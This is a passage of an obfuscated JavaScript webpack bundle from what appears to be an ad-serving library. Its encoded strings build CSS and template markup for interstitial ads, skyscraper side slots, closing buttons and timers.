dc)+_0x2eb5f0(0xba1)+(_0x2eb5f0(0x79b)+_0x2eb5f0(0xd46)+_0x2eb5f0(0x769)+_0x2eb5f0(0x1b1)+'v.adk-on-i'+_0x2eb5f0(0x6d8)+_0x2eb5f0(0xa1c)+_0x2eb5f0(0x1ab)+'Flag\x22]),\x0ad'+_0x2eb5f0(0x219)+_0x2eb5f0(0x5bc)+_0x2eb5f0(0x124)+_0x2eb5f0(0x81b)+_0x2eb5f0(0x2a3)+_0x2eb5f0(0x528)+_0x2eb5f0(0x135)+'dk_interst'+_0x2eb5f0(0xb42)+_0x2eb5f0(0xbf7)+_0x2eb5f0(0x91b)+_0x2eb5f0(0x5d4)+'adk-inters'+_0x2eb5f0(0x343)+_0x2eb5f0(0x27b)+_0x2eb5f0(0x7cd)+'d:\x20rgba(0,'+_0x2eb5f0(0x776)+_0x2eb5f0(0xae1)+_0x2eb5f0(0x967)+_0x2eb5f0(0x28e)+_0x2eb5f0(0x8ad)+_0x2eb5f0(0x1c6)+'#adk_inter'+_0x2eb5f0(0x10d)+_0x2eb5f0(0x7f8)+_0x2eb5f0(0x8a4)+_0x2eb5f0(0xc20)+_0x2eb5f0(0xd02)+_0x2eb5f0(0x8b0)+_0x2eb5f0(0x57b)+_0x2eb5f0(0xc91)+_0x2eb5f0(0x34f)+_0x2eb5f0(0x9bc)+_0x2eb5f0(0x95c)+_0x2eb5f0(0x57c)+_0x2eb5f0(0x519)+'-fill-mode'+_0x2eb5f0(0x81e)+';\x0a}\x0a\x0adiv[i'+'d^=\x22adk_in'+_0x2eb5f0(0x38f)+'\x22].adk-fil'+_0x2eb5f0(0x6a2)+'index-auto'+_0x2eb5f0(0x730)+'ndex:\x20var('+_0x2eb5f0(0x3ec)+_0x2eb5f0(0xab0)+'-index)\x20!i'+_0x2eb5f0(0x2e5)+_0x2eb5f0(0x7c6)+_0x2eb5f0(0x621)+'rstitial\x22]'+_0x2eb5f0(0xc72)+_0x2eb5f0(0x8da)+'und-positi'+_0x2eb5f0(0x661)+_0x2eb5f0(0x1a0)+_0x2eb5f0(0x1af)+_0x2eb5f0(0x743)+_0x2eb5f0(0xbd2)+_0x2eb5f0(0x773)+_0x2eb5f0(0x528)+'div[class*'+'=celtraClo'+_0x2eb5f0(0x7df)+_0x2eb5f0(0xb71)+_0x2eb5f0(0x9e9)+_0x2eb5f0(0x6ec)+_0x2eb5f0(0xd48)+_0x2eb5f0(0x978)+_0x2eb5f0(0x364)+_0x2eb5f0(0x8c1)+_0x2eb5f0(0xb34)+'\x0a#adk-body'+_0x2eb5f0(0xd2f)+_0x2eb5f0(0xac0)+_0x2eb5f0(0x38f)+_0x2eb5f0(0x1eb)+_0x2eb5f0(0x1a2)+'ide-iframe'+'-container'+_0x2eb5f0(0x4c6)+_0x2eb5f0(0x29e)+_0x2eb5f0(0x1de)+_0x2eb5f0(0x2e8)+_0x2eb5f0(0x59e)+_0x2eb5f0(0x967)+'interstiti'+'al\x22]\x20>\x20div')+(_0x2eb5f0(0x713)+_0x2eb5f0(0x64a)+_0x2eb5f0(0xae2)+_0x2eb5f0(0xa8a)+_0x2eb5f0(0x9af)+_0x2eb5f0(0x4bf)+'_interstit'+_0x2eb5f0(0xc1a)+_0x2eb5f0(0x623)+_0x2eb5f0(0x2b5)+_0x2eb5f0(0x479)+_0x2eb5f0(0xa29)+_0x2eb5f0(0x953)+_0x2eb5f0(0x742)+_0x2eb5f0(0x809)+_0x2eb5f0(0x277)+_0x2eb5f0(0x29a)+_0x2eb5f0(0xc58)+_0x2eb5f0(0x1c8)+'ight:\x20100%'+_0x2eb5f0(0xaaf)+'height:\x20ca'+_0x2eb5f0(0x259)+_0x2eb5f0(0x899)+'ite-header'+'-height));'+_0x2eb5f0(0x5e9)+_0x2eb5f0(0xc71)+_0x2eb5f0(0xb1d)+'\x20\x20margin-t'+_0x2eb5f0(0x931)+_0x2eb5f0(0xc2a)+_0x2eb5f0(0x341)+'t);\x0a\x20\x20\x20\x20di'+_0x2eb5f0(0xa9d)+_0x2eb5f0(0xcb3)+_0x2eb5f0(0x894)+_0x2eb5f0(0x577)+_0x2eb5f0(0xd4a)+_0x2eb5f0(0x4a2)+_0x2eb5f0(0x4a6)+_0x2eb5f0(0xb7f)+_0x2eb5f0(0x5ee)+_0x2eb5f0(0xbd5)+_0x2eb5f0(0x558)+_0x2eb5f0(0x811)+_0x2eb5f0(0x199)+_0x2eb5f0(0x73f)+_0x2eb5f0(0x18f)+_0x2eb5f0(0x528)+'div[id^=\x22a'+_0x2eb5f0(0x7be)+_0x2eb5f0(0x11a)+_0x2eb5f0(0x648)+'child\x20{\x0a\x20\x20'+'\x20\x20position'+_0x2eb5f0(0x9cc)+'}\x0a\x0adiv[id^'+_0x2eb5f0(0x621)+'rstitial\x22]'+_0x2eb5f0(0x646)+'frame[widt'+_0x2eb5f0(0x655)+_0x2eb5f0(0xbc3)+_0x2eb5f0(0x653)+_0x2eb5f0(0x742)+_0x2eb5f0(0xafc)+_0x2eb5f0(0x1de)+_0x2eb5f0(0xc8d)+_0x2eb5f0(0x3de)+_0x2eb5f0(0x777)+_0x2eb5f0(0x59b)+_0x2eb5f0(0x90d)+_0x2eb5f0(0x2d4)+'\x0a\x20\x20\x20\x20left:'+_0x2eb5f0(0x123)+_0x2eb5f0(0x9b0)+'\x20-webkit-t'+_0x2eb5f0(0x4c3)+_0x2eb5f0(0x974)+'(-50%)\x20tra'+_0x2eb5f0(0x247)+_0x2eb5f0(0xa9a)+_0x2eb5f0(0x59b)+'-moz-trans'+_0x2eb5f0(0x4b8)+_0x2eb5f0(0x3e8)+_0x2eb5f0(0x37c)+_0x2eb5f0(0x73b)+_0x2eb5f0(0xaf5)+_0x2eb5f0(0x2d2)+_0x2eb5f0(0x4c3)+_0x2eb5f0(0x974)+_0x2eb5f0(0x9a6)+_0x2eb5f0(0x247)+_0x2eb5f0(0xa9a)+_0x2eb5f0(0x59b)+'transform:'+_0x2eb5f0(0x719)+_0x2eb5f0(0x16d))+('anslateY(-'+_0x2eb5f0(0x4ec)+_0x2eb5f0(0x528)+_0x2eb5f0(0x135)+_0x2eb5f0(0x7be)+_0x2eb5f0(0xb42)+'k-filled\x20{'+_0x2eb5f0(0x9cd)+_0x2eb5f0(0x6f9)+_0x2eb5f0(0xcc7)+_0x2eb5f0(0x2e4)+_0x2eb5f0(0x59b)+_0x2eb5f0(0x8ba)+':\x200\x208px\x2032'+'px\x200\x20rgb(3'+_0x2eb5f0(0x4e6)+'\x2037%);\x0a}\x0a\x0a'+_0x2eb5f0(0x895)+_0x2eb5f0(0x2d0)+_0x2eb5f0(0x446)+_0x2eb5f0(0x184)+_0x2eb5f0(0xcd8)+_0x2eb5f0(0x2d6)+'oot\x20{\x0a\x20\x20\x20\x20'+'--cachegoo'+'gle-header'+_0x2eb5f0(0x754)+_0x2eb5f0(0x770)+'dk-cacheGo'+'ogle\x20.celt'+_0x2eb5f0(0x277)+_0x2eb5f0(0x29a)+'ntainer,\x0a.'+_0x2eb5f0(0xc2d)+_0x2eb5f0(0xbac)+_0x2eb5f0(0x1d9)+_0x2eb5f0(0x6d8)+'l\x22][data-g'+_0x2eb5f0(0x4c0)+_0x2eb5f0(0x344)+_0x2eb5f0(0x4d0)+_0x2eb5f0(0x7ae)+_0x2eb5f0(0xbe5)+_0x2eb5f0(0x65e)+_0x2eb5f0(0xafb)+_0x2eb5f0(0x75a)+'ebsite-hea'+_0x2eb5f0(0xb92)+_0x2eb5f0(0xa59)+_0x2eb5f0(0x6b1)+_0x2eb5f0(0x92a)+_0x2eb5f0(0x750)+_0x2eb5f0(0x8fc)+_0x2eb5f0(0x8a1)+_0x2eb5f0(0xb04)+_0x2eb5f0(0x568)+_0x2eb5f0(0x4bb)+_0x2eb5f0(0x618)+'ebsite-hea'+'der-height'+_0x2eb5f0(0xc92)+_0x2eb5f0(0xd50)+_0x2eb5f0(0xb30)+_0x2eb5f0(0x89b)+'google-hea'+_0x2eb5f0(0xb92)+_0x2eb5f0(0x7af)+_0x2eb5f0(0x2e5)+_0x2eb5f0(0x6fb)+_0x2eb5f0(0x9b1)+_0x2eb5f0(0x6ac)+_0x2eb5f0(0x497)+'.adk-cache'+_0x2eb5f0(0xb2c)+'Flag\x20#adk_'+'closing-x\x20'+'{\x0a\x20\x20\x20\x20top:'+'\x20calc(var('+'--cachegoo'+_0x2eb5f0(0x4d7)+_0x2eb5f0(0x8d0)+_0x2eb5f0(0x800)+_0x2eb5f0(0x637)+_0x2eb5f0(0x92a)+_0x2eb5f0(0x9fc)+_0x2eb5f0(0x2e5)+_0x2eb5f0(0x6fb)+'cheGoogle\x20'+_0x2eb5f0(0x135)+_0x2eb5f0(0x7be)+'itial\x22]::b'+_0x2eb5f0(0x962)+_0x2eb5f0(0x951)+'calc(var(-'+_0x2eb5f0(0xc23)+_0x2eb5f0(0xd35)+'var(--cach'+_0x2eb5f0(0xb05)+'ader-heigh'+_0x2eb5f0(0xbf5))+(_0x2eb5f0(0x3e5)+_0x2eb5f0(0x9ed)+'MPLATE\x20PER'+_0x2eb5f0(0xaad)+_0x2eb5f0(0x34b)+_0x2eb5f0(0x144)+_0x2eb5f0(0x1ae)+_0x2eb5f0(0x781)+_0x2eb5f0(0x19d)+_0x2eb5f0(0xad3)+_0x2eb5f0(0x896)+_0x2eb5f0(0x2c7)+_0x2eb5f0(0x8e1)+_0x2eb5f0(0x376)+_0x2eb5f0(0x556)+_0x2eb5f0(0xc50)+_0x2eb5f0(0x721)+_0x2eb5f0(0x897)+'*\x20IFRAME\x20R'+_0x2eb5f0(0x2e1)+'/\x0aiframe#a'+_0x2eb5f0(0x7be)+_0x2eb5f0(0x2ad)+_0x2eb5f0(0x6c9)+'\x0aiframe#ad'+_0x2eb5f0(0xb16)+_0x2eb5f0(0x7c8)+'iveless\x20{\x0a'+_0x2eb5f0(0xad9)+_0x2eb5f0(0x149)+'\x20\x20position'+_0x2eb5f0(0x72c)+_0x2eb5f0(0x59a)+'\x0a\x20\x20\x20\x20right'+_0x2eb5f0(0x47e)+_0x2eb5f0(0x33c)+'w;\x0a\x20\x20\x20\x20hei'+_0x2eb5f0(0x3bf)+_0x2eb5f0(0x3f8)+_0x2eb5f0(0x9d1)+_0x2eb5f0(0xaf7)+_0x2eb5f0(0x42a)+_0x2eb5f0(0x924)+_0x2eb5f0(0xd4c)+_0x2eb5f0(0xb6b)+'max-height'+':\x20100%;\x0a\x20\x20'+_0x2eb5f0(0x995)+_0x2eb5f0(0x4c8)+_0x2eb5f0(0x2e6)+_0x2eb5f0(0xb76)+'FILLIAMO\x20C'+_0x2eb5f0(0x1a7)+'INTERSTITI'+_0x2eb5f0(0xae6)+'*/\x0aiframe#'+_0x2eb5f0(0xc8f)+_0x2eb5f0(0x243)+_0x2eb5f0(0x573)+_0x2eb5f0(0x7bf)+_0x2eb5f0(0x631)+_0x2eb5f0(0xd2e)+_0x2eb5f0(0x85d)+'ial-creati'+'veless.adk'+_0x2eb5f0(0x42c)+_0x2eb5f0(0x639)+'\x20z-index:\x20'+'-1;\x0a\x20\x20\x20\x20op'+_0x2eb5f0(0x9f4)+_0x2eb5f0(0x61a)+_0x2eb5f0(0xc8f)+'titial0-cr'+_0x2eb5f0(0x573)+_0x2eb5f0(0x66e)+_0x2eb5f0(0x4e1)+'iframe#adk'+_0x2eb5f0(0x85d)+'ial-creati'+_0x2eb5f0(0xd0b)+_0x2eb5f0(0x9ce)+'rame,\x0adiv['+_0x2eb5f0(0x1d9)+'nterstitia'+'l\x22].adk-fi'+_0x2eb5f0(0xd1d)+_0x2eb5f0(0x519)+':\x20adk_fade'+'In\x20300ms\x20e'+'ase-in;\x0a\x20\x20'+_0x2eb5f0(0xbfb)+'n-delay:\x201'+_0x2eb5f0(0x2bc)+_0x2eb5f0(0x8f9)+_0x2eb5f0(0x412)+_0x2eb5f0(0x737)+_0x2eb5f0(0xaca)+_0x2eb5f0(0x25d)+'dk-interst'+_0x2eb5f0(0x159))+(_0x2eb5f0(0x18f)+'rtant;\x0a}\x0a\x0a'+_0x2eb5f0(0x80d)+'=\x22adfm-zin'+_0x2eb5f0(0xb89)+_0x2eb5f0(0x6ee)+'adk-slot\x20d'+'iv[class*='+_0x2eb5f0(0x1b0)+_0x2eb5f0(0x888)+_0x2eb5f0(0xc33)+'9999999999'+_0x2eb5f0(0xa54)+_0x2eb5f0(0xb8c))],'sourceRoot':''}]);const _0x319c89=_0x58565b;}},0x232:(_0x478bd8,_0x1b71d0,_0x5ce0b8)=>{const _0x468a56=a0_0x422c;_0x5ce0b8['d'](_0x1b71d0,{'A':()=>_0x50a36a});var _0x360dc4=_0x5ce0b8(0x218),_0x3a5bd7=_0x5ce0b8['n'](_0x360dc4),_0x101789=_0x5ce0b8(0xf8),_0x319f3b=_0x5ce0b8['n'](_0x101789)()(_0x3a5bd7());_0x319f3b[_0x468a56(0x279)]([_0x478bd8['id'],'/*\x20templat'+_0x468a56(0x68e)+_0x468a56(0x51a)+_0x468a56(0x4e8)+_0x468a56(0xbc9)+_0x468a56(0x142)+_0x468a56(0x1b3)+_0x468a56(0x384)+_0x468a56(0x70f)+'\x20\x20<div\x20id='+_0x468a56(0xa36)+'raper\x22></d'+_0x468a56(0xb7c)+_0x468a56(0xaf3)+_0x468a56(0x669)+'kyscraper,'+_0x468a56(0x4c2)+'.adk-skysc'+_0x468a56(0xd21)+_0x468a56(0x951)+_0x468a56(0x92b)+'\x20display:\x20'+_0x468a56(0x8f1)+'justify-co'+'ntent:\x20cen'+_0x468a56(0x609)+_0x468a56(0x2a2)+_0x468a56(0x638)+_0x468a56(0x1ef)+_0x468a56(0x7ed)+_0x468a56(0xc5e)+_0x468a56(0x570)+_0x468a56(0x72c)+'\x20\x20\x20width:\x20'+_0x468a56(0x616)+_0x468a56(0x1dd)+')\x20/\x202);\x0a}\x0a'+_0x468a56(0x4c2)+_0x468a56(0x44d)+'r.left,\x0a.a'+_0x468a56(0x72f)+_0x468a56(0x142)+'er.adk-lef'+_0x468a56(0x876)+_0x468a56(0x808)+_0x468a56(0x765)+_0x468a56(0xb98)+_0x468a56(0xa1f)+'dk-slot.ad'+_0x468a56(0x142)+_0x468a56(0xb8a)+'ht\x20{\x0a\x20\x20\x20\x20r'+'ight:\x200;\x0a}'+_0x468a56(0x6c6)+'tyles\x20for\x20'+_0x468a56(0x65a)+_0x468a56(0x70c)+_0x468a56(0x19d)+_0x468a56(0xbba)+'aper:has(d'+_0x468a56(0x95b)+_0x468a56(0x387)+_0x468a56(0xc4a)+_0x468a56(0xb98)+_0x468a56(0x828)+_0x468a56(0xa7d)+_0x468a56(0x7ca)+_0x468a56(0x171)+'\x0a}','',{'version':0x3,'sources':['webpack://'+'./temp-lib'+_0x468a56(0xb2f)+_0x468a56(0x1cc)+_0x468a56(0x6ce)+_0x468a56(0x2c2)],'names':[],'mappings':_0x468a56(0x645)+_0x468a56(0x1f7)+_0x468a56(0x327)+_0x468a56(0x96a)+_0x468a56(0x1e2)+_0x468a56(0x658)+_0x468a56(0x4f5)+_0x468a56(0x1f8)+',UAAU;IACV'+_0x468a56(0x12a)+_0x468a56(0x906)+_0x468a56(0x357)+_0x468a56(0xa98)+_0x468a56(0xcfd)+'A;;IAEI,QA'+_0x468a56(0x424)+'AEA,wCAAwC'+_0x468a56(0x515)+_0x468a56(0x6d1)+_0x468a56(0x2b9),'sourcesContent':[_0x468a56(0xc6b)+_0x468a56(0x68e)+'er\x0a\x20\x20\x20\x20<di'+'v\x20class=\x22a'+_0x468a56(0xbc9)+_0x468a56(0x142)+_0x468a56(0x1b3)+_0x468a56(0x384)+'t\x22>\x0a\x20\x20\x20\x20\x20\x20'+_0x468a56(0x6f1)+_0x468a56(0xa36)+'raper\x22></d'+_0x468a56(0xb7c)+_0x468a56(0xaf3)+_0x468a56(0x669)+_0x468a56(0xca5)+_0x468a56(0x4c2)+_0x468a56(0x794)+'raper\x20{\x0a\x20\x20'+_0x468a56(0x951)+_0x468a56(0x92b)+'\x20display:\x20'+_0x468a56(0x8f1)+_0x468a56(0x5eb)+'ntent:\x20cen'+'ter;\x0a\x20\x20\x20\x20a'+'lign-items'+_0x468a56(0x638)+'\x20\x20\x20\x20top:\x200'+_0x468a56(0x7ed)+_0x468a56(0xc5e)+_0x468a56(0x570)+_0x468a56(0x72c)+_0x468a56(0xa68)+_0x468a56(0x616)+'w\x20-\x201012px'+_0x468a56(0x70e)+_0x468a56(0x4c2)+_0x468a56(0x44d)+_0x468a56(0xb9d)+'dk-slot.ad'+_0x468a56(0x142)+_0x468a56(0x7eb)+'t\x20{\x0a\x20\x20\x20\x20le'+_0x468a56(0x808)+_0x468a56(0x765)+_0x468a56(0xb98)+'.right,\x0a.a'+_0x468a56(0x72f)+'k-skyscrap'+_0x468a56(0xb8a)+'ht\x20{\x0a\x20\x20\x20\x20r'+_0x468a56(0xc55)+'\x0a\x0a/*\x20---\x20S'+_0x468a56(0x844)+_0x468a56(0x65a)+_0x468a56(0x70c)+_0x468a56(0x19d)+'lot.skyscr'+'aper:has(d'+_0x468a56(0x95b)+'led),\x0a.adk'+_0x468a56(0xc4a)+_0x468a56(0xb98)+':has(div.a'+_0x468a56(0xa7d)+_0x468a56(0x7ca)+_0x468a56(0x171)+'\x0a}'],'sourceRoot':''}]);const _0x50a36a=_0x319f3b;},0x2e3:(_0x1b8a68,_0x5509e2,_0x4dfebf)=>{const _0x3c3ec5=a0_0x422c;_0x4dfebf['d'](_0x5509e2,{'A':()=>_0x307118});var _0xaa1ae8=_0x4dfebf(0x218),_0x2b0db6=_0x4dfebf['n'](_0xaa1ae8),_0x3a48d0=_0x4dfebf(0xf8),_0x4672f3=_0x4dfebf['n'](_0x3a48d0),_0x1aeaf2=_0x4dfebf(0xf3),_0x59fee6=_0x4dfebf['n'](_0x1aeaf2),_0x14dba1=new URL(_0x4dfebf(0xe1),_0x4dfebf['b']),_0x6494d4=_0x4672f3()(_0x2b0db6()),_0x1f99a4=_0x59fee6()(_0x14dba1);_0x6494d4[_0x3c3ec5(0x279)]([_0x1b8a68['id'],'/*\x20templat'+_0x3c3ec5(0x557)+_0x3c3ec5(0xb1c)+_0x3c3ec5(0x827)+'adk_dxFlag'+_0x3c3ec5(0xa8f)+_0x3c3ec5(0x379)+_0x3c3ec5(0x30e)+'losing\x20[ad'+_0x3c3ec5(0x24b)+_0x3c3ec5(0x33d)+'.impactVid'+_0x3c3ec5(0x77c)+_0x3c3ec5(0x8b1)+_0x3c3ec5(0xaed)+'\x20<div\x20id=\x22'+_0x3c3ec5(0xd1b)+'></div>\x0a\x20\x20'+_0x3c3ec5(0x53f)+_0x3c3ec5(0xc4f)+_0x3c3ec5(0x980)+_0x3c3ec5(0x181)+_0x3c3ec5(0x670)+_0x3c3ec5(0x6f1)+_0x3c3ec5(0x432)+'g\x22\x20class=\x22'+_0x3c3ec5(0xa87)+_0x3c3ec5(0x1ec)+_0x3c3ec5(0xd36)+_0x3c3ec5(0xa96)+_0x3c3ec5(0x851)+_0x3c3ec5(0xb5a)+_0x3c3ec5(0x23c)+'ed\x20===\x20tru'+_0x3c3ec5(0x6b7)+_0x3c3ec5(0x6cb)+_0x3c3ec5(0x2c5)+'fadeIn\x20{\x0a\x20'+_0x3c3ec5(0x990)+_0x3c3ec5(0x1ba)+_0x3c3ec5(0x94f)+_0x3c3ec5(0x6e8)+_0x3c3ec5(0x3a6)+_0x3c3ec5(0x143)+_0x3c3ec5(0x1bb)+_0x3c3ec5(0xb9f)+_0x3c3ec5(0xd1c)+_0x3c3ec5(0x4ba)+_0x3c3ec5(0xce6)+_0x3c3ec5(0x899)+'ite-header'+_0x3c3ec5(0x380)+_0x3c3ec5(0x9bc)+_0x3c3ec5(0x969)+_0x3c3ec5(0x45f)+_0x3c3ec5(0x41c)+_0x3c3ec5(0x607)+'imation-de'+'lay:\x201.5s;'+'\x20*/\x0a\x20\x20\x20\x20an'+_0x3c3ec5(0x4cc)+_0x3c3ec5(0x582)+_0x3c3ec5(0xb55)+_0x3c3ec5(0x516)+_0x3c3ec5(0xbfa)+_0x3c3ec5(0x9f3)+'xed;\x0a\x20\x20\x20\x20t'+_0x3c3ec5(0xbd8)+_0x3c3ec5(0xc9d)+'2px;\x0a}\x0a\x0a#a'+_0x3c3ec5(0x46d)+_0x3c3ec5(0x101)+_0x3c3ec5(0x587)+_0x3c3ec5(0x810)+_0x3c3ec5(0xcce)+_0x3c3ec5(0x91a)+'\x0a@media\x20(m'+_0x3c3ec5(0x649)+_0x3c3ec5(0x7ec)+_0x3c3ec5(0x5fd)+'xFlag\x20{\x0a\x20\x20'+_0x3c3ec5(0xc04)+_0x3c3ec5(0xbde)+_0x3c3ec5(0x76a)+_0x3c3ec5(0x3bb)+_0x3c3ec5(0x2f1)+_0x3c3ec5(0xb17)+'ed;\x0a\x20\x20\x20\x20to'+_0x3c3ec5(0x361)+_0x3c3ec5(0x852)+';\x0a\x20\x20\x20\x20widt'+_0x3c3ec5(0x46f)+_0x3c3ec5(0x348)+_0x3c3ec5(0xb29)+_0x3c3ec5(0xab6)+_0x3c3ec5(0x275)+_0x3c3ec5(0x397)+_0x3c3ec5(0x724)+_0x3c3ec5(0x842)+'k_label-sv'+(_0x3c3ec5(0x873)+_0x3c3ec5(0xb7b)+_0x3c3ec5(0xa92)+_0x3c3ec5(0xa77)+_0x3c3ec5(0xc08)+'0;\x0a\x20\x20\x20\x20hei'+'ght:\x20100%;'+'\x0a\x20\x20\x20\x20width'+_0x3c3ec5(0xd53)+_0x3c3ec5(0xb87)+_0x3c3ec5(0xa28)+'\x0a\x0a.adk-cls'+_0x3c3ec5(0x122)+_0x3c3ec5(0x55e)+'}\x0a.adk-cls'+_0x3c3ec5(0x3d8)+_0x3c3ec5(0x332)+_0x3c3ec5(0x1fa)+_0x3c3ec5(0x6f5)+_0x3c3ec5(0x3cd)+_0x3c3ec5(0xba0)+_0x3c3ec5(0x213)+'}\x0a.adk-cls'+_0x3c3ec5(0x83c)+_0x3c3ec5(0x8cb)+_0x3c3ec5(0x35f)+_0x3c3ec5(0x52d)+_0x3c3ec5(0x186)+_0x3c3ec5(0x821)+_0x3c3ec5(0xd23)+_0x3c3ec5(0x871)+_0x3c3ec5(0x82c)+_0x3c3ec5(0x951)+_0x3c3ec5(0x9f0)+_0x3c3ec5(0xccb)+'dk_label.a'+'dk-reduced'+_0x3c3ec5(0x5db)+_0x3c3ec5(0x1a8)+_0x3c3ec5(0xc5f)+_0x3c3ec5(0xb63)+'_label:not'+_0x3c3ec5(0x8e8)+'ced)\x20{\x0a\x20\x20\x20'+_0x3c3ec5(0x519)+':\x20adk_fade'+_0x3c3ec5(0x38b)+_0x3c3ec5(0x589)+_0x3c3ec5(0x416)+_0x3c3ec5(0x221)+':\x201.5s;\x20*/'+_0x3c3ec5(0x323)+'tion-fill-'+_0x3c3ec5(0x78b)+_0x3c3ec5(0xd29)+_0x3c3ec5(0xc2d)+_0x3c3ec5(0x69a)+_0x3c3ec5(0xc9a)+'dk-cacheGo'+_0x3c3ec5(0xcf2)+_0x3c3ec5(0x5f2)+_0x3c3ec5(0x2c8)+'\x2052px;\x0a}\x0a\x0a'+_0x3c3ec5(0x5e4)+'ng-x::befo'+_0x3c3ec5(0xd19)+'ontent:\x20ur'+'l(')+_0x1f99a4+(_0x3c3ec5(0x58f)+_0x3c3ec5(0xb68)+'300;\x0a\x20\x20\x20\x20f'+_0x3c3ec5(0x5c0)+_0x3c3ec5(0x7da)+_0x3c3ec5(0x80a)+'th:\x2025px;\x0a'+_0x3c3ec5(0x4a8)+_0x3c3ec5(0x99a)+_0x3c3ec5(0xa3d)+_0x3c3ec5(0x15a)+_0x3c3ec5(0x698)+_0x3c3ec5(0x918)+'on:fixed;\x0a'+'\x20\x20\x20\x20cursor'+_0x3c3ec5(0x538)+_0x3c3ec5(0xbb8)+_0x3c3ec5(0xb93)+_0x3c3ec5(0x2fd)+_0x3c3ec5(0x272)+'column;\x0a\x20\x20'+_0x3c3ec5(0xabb)+'ems:\x20cente'+_0x3c3ec5(0xa56)+_0x3c3ec5(0x894)+_0x3c3ec5(0x577)+_0x3c3ec5(0x1e4)+'-family:\x20s'+_0x3c3ec5(0x2f5)+_0x3c3ec5(0x409)+_0x3c3ec5(0x8ce)+'\x20\x20top:\x2012p'+_0x3c3ec5(0x418)+_0x3c3ec5(0x7bd)+'\x0a\x20\x20\x20\x20width'+_0x3c3ec5(0xb70)+_0x3c3ec5(0x695)+_0x3c3ec5(0x8cf)+_0x3c3ec5(0x9e4)+'bkit-backd'+_0x3c3ec5(0xc81)+_0x3c3ec5(0x17f)+_0x3c3ec5(0x58f)+_0x3c3ec5(0xb68)+_0x3c3ec5(0x148)+_0x3c3ec5(0x9a5)+_0x3c3ec5(0x96c)+_0x3c3ec5(0x8ba)+_0x3c3ec5(0x62c)+_0x3c3ec5(0x65d)+_0x3c3ec5(0x4e6)+'\x2037%);\x0a\x20\x20\x20'+_0x3c3ec5(0x7cd)+'d:\x20#ffffff'+_0x3c3ec5(0x314)+_0x3c3ec5(0x982)+_0x3c3ec5(0x496)+'er:\x200.5px\x20'+_0x3c3ec5(0x6a5)+_0x3c3ec5(0x366)+_0x3c3ec5(0xc89)+_0x3c3ec5(0x30b)+_0x3c3ec5(0x625)+_0x3c3ec5(0x84f)+_0x3c3ec5(0x6dd)+'ont-size:\x20'+_0x3c3ec5(0x787)+_0x3c3ec5(0x151)+_0x3c3ec5(0x235)+_0x3c3ec5(0x84f)+_0x3c3ec5(0xa5d)+_0x3c3ec5(0x29b)+_0x3c3ec5(0xa27)+_0x3c3ec5(0x457)+_0x3c3ec5(0x9c4)+'r\x20{\x0a\x20\x20\x20\x20li'+_0x3c3ec5(0xab7)+_0x3c3ec5(0x6c5)+_0x3c3ec5(0x592)+_0x3c3ec5(0x62b)+_0x3c3ec5(0x1a1)+_0x3c3ec5(0xd0c)+'dk_timer,\x0a'+_0x3c3ec5(0x445)+_0x3c3ec5(0x56b)+_0x3c3ec5(0xd01)+'_label\x20{\x0a\x20'+_0x3c3ec5(0x558)+_0x3c3ec5(0x811)+_0x3c3ec5(0x230)+_0x3c3ec5(0x156)+_0x3c3ec5(0x7b4)+'x)\x20!import'+_0x3c3ec5(0x99c)),'',{'version':0x3,'sources':[_0x3c3ec5(0x1f2)+_0x3c3ec5(0x9e8)+_0x3c3ec5(0xb2f)+'ss/adk-tem'+_0x3c3ec5(0x5d0)+_0x3c3ec5(0xa34)+_0x3c3ec5(0x2c2)],'names':[],'mappings':'AAAA;;;;;;'+_0x3c3ec5(0x406)+';IACI;QACI'+_0x3c3ec5(0x302)+_0x3c3ec5(0x542)+_0x3c3ec5(0x302)+_0x3c3ec5(0x1e8)+_0x3c3ec5(0x3f5)+_0x3c3ec5(0xa09)+_0x3c3ec5(0x21c)+_0x3c3ec5(0x198)+_0x3c3ec5(0x1db)+_0x3c3ec5(0x16c)+_0x3c3ec5(0xc21)+_0x3c3ec5(0x1b5)+_0x3c3ec5(0x9a1)+_0x3c3ec5(0xa49)+_0x3c3ec5(0x94c)+_0x3c3ec5(0x6b2)+';;AAEA;IAC'+_0x3c3ec5(0x3a9)+_0x3c3ec5(0x801)+_0x3c3ec5(0x738)+'Aa;IACjB;A'+'ACJ;;AAEA;'+'IACI,eAAe;'+_0x3c3ec5(0x455)+'IACT,OAAO;'+_0x3c3ec5(0xadd)+'IACX,aAAa;'+'AACjB;;AAE'+_0x3c3ec5(0x675)+_0x3c3ec5(0xc51)+_0x3c3ec5(0xb13)+'BAAkB;IACl'+'B,MAAM;IAC'+_0x3c3ec5(0xd0a)+'P,YAAY;IAC'+_0x3c3ec5(0x26c)+'X,eAAe;AAC'+'nB;;AAEA;I'+_0x3c3ec5(0x785)+_0x3c3ec5(0xc57)+_0x3c3ec5(0x785)+_0x3c3ec5(0xc57)+'ACI,8BAA8B'+';AAClC;AAC'+_0x3c3ec5(0x84b)+_0x3c3ec5(0x667)+'EA;IACI;QA'+_0x3c3ec5(0x428)+'ClB;IACA;Q'+_0x3c3ec5(0x536)+'AClB;AACJ;'+_0x3c3ec5(0x94c)+_0x3c3ec5(0x21c)+_0x3c3ec5(0x198)+_0x3c3ec5(0x1db)+_0x3c3ec5(0x329)+_0x3c3ec5(0x901)+'I,SAAS;AAC'+'b;;AAEA;IA'+_0x3c3ec5(0x2e7)+_0x3c3ec5(0xcd5)+_0x3c3ec5(0x6f7)+_0x3c3ec5(0x3c2)+_0x3c3ec5(0x964)+_0x3c3ec5(0xc37)+_0x3c3ec5(0x7d7)+_0x3c3ec5(0x2f6)+_0x3c3ec5(0x833)+'IACf,aAAa;'+_0x3c3ec5(0xd2c)+'B;IACtB,mB'+_0x3c3ec5(0x4f5)+_0x3c3ec5(0xca8)+_0x3c3ec5(0x251)+_0x3c3ec5(0x130)+_0x3c3ec5(0x59c)+_0x3c3ec5(0xbfe)+'Y;IACZ,WAA'+_0x3c3ec5(0x433)+_0x3c3ec5(0xb45)+_0x3c3ec5(0x74c)+_0x3c3ec5(0xb08)+_0x3c3ec5(0xa7c)+';IACf,6CAA'+'6C;IAC7C,q'+_0x3c3ec5(0x6ad)+'B,YAAY;IAC'+_0x3c3ec5(0x162)+_0x3c3ec5(0xd49)+_0x3c3ec5(0x7ef)+_0x3c3ec5(0x3ac)+_0x3c3ec5(0x3ce)+_0x3c3ec5(0xb85)+_0x3c3ec5(0x94c)+_0x3c3ec5(0xa37)+'B;;AAEA;IA'+_0x3c3ec5(0x34e)+('IAChB,iBAA'+_0x3c3ec5(0x6c0)+'AAEA;;;;;I'+_0x3c3ec5(0xbc2)+_0x3c3ec5(0x613)),'sourcesContent':[_0x3c3ec5(0xc6b)+'e